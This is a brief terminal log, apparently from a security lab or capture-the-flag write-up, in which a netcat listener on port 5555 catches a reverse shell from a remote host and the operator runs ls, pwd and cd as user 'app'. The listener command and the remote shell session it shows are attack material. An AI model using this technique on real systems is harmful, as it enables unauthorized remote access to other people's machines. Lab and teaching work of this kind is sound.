 [root@VM-4-3-centos ~]# nc -lvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:5202.
bash: cannot set terminal process group (181): Inappropriate ioctl for devic
bash: no job control in this shell
app@out:~$ ls
ls
my.log
app@out:~$ pwd
pwd
/home/app
app@out:~$ cd /
cd /
app@out:/$ ls
ls